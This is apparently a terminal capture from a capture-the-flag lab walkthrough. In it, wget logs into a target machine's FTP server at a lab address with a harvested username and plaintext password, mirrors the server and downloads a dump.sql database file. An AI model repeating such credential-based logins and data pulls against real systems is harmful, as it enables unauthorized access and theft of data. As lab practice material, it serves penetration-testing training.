 ┌─[✗]─[sehs@parrot]─[~/Downloads]
└──╼ $wget --user ftpuser --password '%n?4Wz}R$tTF7' -m ftp://10.10.10.187
--2020-10-03 01:05:51--  ftp://10.10.10.187/
           => ‘10.10.10.187/.listing’
Connecting to 10.10.10.187:21... connected.
Logging in as ftpuser ... Logged in!
==> SYST ... done.    ==> PWD ... done.
==> TYPE I ... done.  ==> CWD not needed.
==> PASV ... done.    ==> LIST ... done.
10.10.10.187/.listin     [ <=>                   ]     254  --.-KB/s    in 0s
2020-10-03 01:06:04 (24.9 MB/s) - ‘10.10.10.187/.listing’ saved [254]
--2020-10-03 01:06:04--  ftp://10.10.10.187/dump.sql
           => ‘10.10.10.187/dump.sql’
==> CWD not required.
==> PASV ... done.    ==> RETR dump.sql ... done.
Length: 3405 (3.3K)
10.10.10.187/dump.sq 100%[======================>]   3.33K  1.71KB/s    in 2m 51